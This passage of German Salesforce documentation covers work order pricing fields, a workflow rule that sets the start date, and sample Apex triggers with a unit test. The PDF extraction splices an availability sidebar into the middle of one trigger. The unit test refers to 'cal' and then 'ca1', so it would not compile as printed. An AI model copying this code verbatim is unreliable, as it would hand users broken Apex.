

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition mit Service Cloud



Arbeitsauftragsbelegposten können diese preisbezogenen Felder enthalten:



Beachten Sie beim Ausfüllen von Preisfeldern für Arbeitsaufträge und deren Belegposten die folgenden Richtlinien:

- **•** Wenn Sie einen Rabatt auf einen Arbeitsauftrag anwenden möchten, müssen Sie den Rabatt auf der Belegpostenebene anwenden. Wenn Ihr Arbeitsauftrag nicht über Belegposten verfügt, lautet sein Rabatt null.
- **•** Füllen Sie beim Ausfüllen von Preisfeldern für einen Arbeitsauftrag einfach die Felder Steuer und Preisbuch aus. Die Felder Rabatt, Zwischensumme, Gesamtpreis und Gesamtsumme werden anhand der Belegposten automatisch berechnet.

Anmerkung: Geben Sie beim Ausfüllen des Felds Steuer einen Währungsbetrag und keinen Prozentsatz ein.

**•** Füllen Sie beim Ausfüllen von Preisfeldern für einen Arbeitsauftragsbelegposten einfach die Felder Rabatt und Preisbucheintrag aus. Die Felder Zwischensumme, Gesamtpreis, Listenpreis und Stückpreis werden anhand anderer Belegpostenfelder automatisch berechnet.

SIEHE AUCH:

[Einrichten von Arbeitsaufträgen](#page-2901-0) [Arbeitsauftragsfelder](#page-2909-0)

# <span id="page-2909-0"></span>Arbeitsauftragsfelder

Arbeitsaufträge enthalten die folgenden Felder. In Abhängigkeit davon, wie Arbeitsaufträge in Ihrer Organisation eingerichtet sind, werden Ihnen einige Felder möglicherweise nicht angezeigt.



## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition mit Service Cloud







Beispiel: Die Felder Startdatum und Enddatum sind standardmäßig leer. Sie können jedoch Workflow-Regeln einrichten, um sie zu konfigurieren. Mithilfe der folgenden Regel wird das Feld Startdatum mit dem aktuellen Datum und der aktuellen Uhrzeit aufgefüllt, wenn das Feld Status zu *Wird ausgeführt* geändert wird:

- **1.** Erstellen einer Workflow-Regel für das Objekt "Arbeitsauftrag":
	- **•** Wählen Sie unter "Evaluationskriterien" die Option **Erstellt** aus.
	- **•** Geben Sie unter "Regelkriterien" den Text *Arbeitsauftrag: Status GLEICH Wird Ausgeführt* ein.
- **2.** Hinzufügen einer Workflow-Aktion vom Typ "Neue Feldaktualisierung":
	- **•** Wählen Sie unter "Zu aktualisierendes Feld" die Option **Startdatum** aus.
	- **•** Wählen Sie unter "Datumsoptionen" die Option zum Verwenden einer neuen Formel aus und geben Sie die Formel *NOW()* ein.
- **3.** Speichern und aktivieren Sie Ihre Regel.

#### SIEHE AUCH:

[Arbeitsauftragsbelegposten-Felder](#page-2913-0)

# <span id="page-2913-0"></span>Arbeitsauftragsbelegposten-Felder

Arbeitsauftragsbelegposten enthalten die folgenden Felder. In Abhängigkeit davon, wie Arbeitsaufträge in Ihrer Organisation eingerichtet sind, werden Ihnen einige Felder möglicherweise nicht angezeigt.



## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition mit Service Cloud



SIEHE AUCH:

[Arbeitsauftragsfelder](#page-2909-0) [Integrieren von Arbeitsaufträgen in Ihren Supportprozess](#page-2905-0)

# <span id="page-2915-0"></span>Apex-Codebeispiele für Arbeitsaufträge

Verwenden Sie diese Apex-Beispiele, um die Rolle der Arbeitsaufträge in Ihrem Supportprozess anzupassen und zu automatisieren.



Tipp: Neu bei Apex? Lesen Sie den [Force.com Apex Code Developer's Guide.](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/)

#### **Beispielauslöser 1**

Dieser Auslöser verhindert, dass Benutzer einen Arbeitsauftrag schließen, sofern nicht alle Belegposten geschlossen wurden. Dies ist eine gute Möglichkeit, sicherzustellen, dass alle geplanten Aufgaben abgeschlossen werden.

Definieren eines Arbeitsauftragsauslösers in Ihrer Organisation:

- **1.** Geben Sie unter "Setup" im Feld "Schnellsuche" den Text *Arbeitsaufträge* ein und klicken Sie dann unter "Arbeitsaufträge" auf **Auslöser**.
- **2.** Klicken Sie auf **Neu**.
- **3.** Kopieren Sie den Auslösertext und fügen Sie ihn in das Textfeld ein.
- **4.** Klicken Sie auf **Speichern**.

```
trigger ValidateWorkOrderLineItem on WorkOrder (before update) {
    for(WorkOrder w : Trigger.New) {
        if(w.Status =='Closed'){
            List<WorkOrderLineItem> woLineItemList = [Select wo.Status
                           From WorkOrderLineItem wo where wo.WorkOrderId=:w.Id];
             if(woLineItemList.isEmpty()==false){
                 for(WorkOrderLineItem woLineItem : woLineItemList){
                     if(woLineItem.Status != 'Closed'){
                          w.addError('You cannot close a work order until all of its
line items are closed.');
                     }
                 }
             }
        }
    }
}
```
#### **Beispielauslöser 2**

Mithilfe dieses Auslösers wird ein Kundenvorgang automatisch geschlossen, wenn ein Arbeitsauftrag für den Kundenvorgang als "Geschlossen" markiert ist. Wenn ein Kundenvorgang über mehrere Arbeitsaufträge verfügt, wird der Auslöser gestartet, wenn der erste Arbeitsauftrag mit "Geschlossen" markiert wird. So muss der Support-Agent den Kundenvorgang nicht manuell schließen, nachdem die zugehörige Arbeit abgeschlossen wurde.

```
trigger CloseCaseWhenWoId on WorkOrder (after update) {
    for (WorkOrder wo: Trigger.new) {
       try {
            if (wo.Status == 'closed') {
                Case ca = [SELECT Status from case where id = : wo. CaseId];
                ca.Status ='closed';
                update ca;
            }
        } catch (Exception e) {
              }
```
AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition mit Service Cloud
} }

#### **Einheitentest für Auslöser 2**

Sie können Apex-Einheitentests in der Entwicklerkonsole einrichten, um Ihren Code auf Probleme zu untersuchen. Damit die Ausführung optimal verläuft, müssen für Salesforce mindestens drei Viertel Ihrer Apex-Codezeilen durch Tests abgedeckt sein. Dieser Einheitentest gilt für Beispielauslöser 2.

```
@isTest
private class WOTriggerTest {
    static testMethod void validateWO() {
   Case ca = new Case();
   ca.Origin ='Phone';
   ca.Status ='new';
    insert(ca);
       WorkOrder wo = new WorkOrder();
       wo.Subject = 'test';
       wo.Status ='closed';
       wo.CaseId = ca.Id;insert(wo);
       update(wo);
       Case cal = [SELECT Status from Case where id= :ca.Id];
       System.assertEquals('Closed', ca1.Status);
    }
}
```
#### **Apex-Klasse des Arbeitsauftrags**

